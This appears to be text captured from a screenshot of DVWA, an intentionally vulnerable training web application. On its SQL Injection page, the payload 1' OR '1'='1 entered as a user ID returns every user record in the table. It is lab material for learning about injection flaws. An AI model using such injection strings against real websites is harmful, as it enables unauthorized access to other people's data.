 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith